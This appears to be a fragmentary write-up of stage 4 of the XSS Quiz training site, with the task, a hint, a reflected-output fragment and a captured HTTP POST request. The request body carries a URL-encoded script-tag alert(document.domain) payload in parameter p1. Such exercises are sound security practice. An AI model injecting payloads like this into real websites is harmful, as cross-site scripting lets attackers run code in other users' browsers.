 Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: alert(document.domain)</script> Search Choose
We couldn't find any places called ""</b> <script>alert(document
This page was written by yamagata21, inspired by http://blogged-on
POST /stage_4.php?sid=ba10fa4a3bba258f8976366c7976834c41816caf HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
Origin: http://xss-quiz.int21h.jp
Connection: close
Referer: http://xss-quiz.int21h.jp/stage_4.php?sid=bddc82a9a3cb1eea59bcaddf95ab677822b13128
Cookie: __utma=251560719.1596426652.1664249196.1664363942.1664370823.6; __utmz=251560719.16642
__utmc=251560719; __utmb=251560719.1.10.1664370823
Upgrade-Insecure-Requests: 1
p1=%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E&p2=Japan&p3=hackme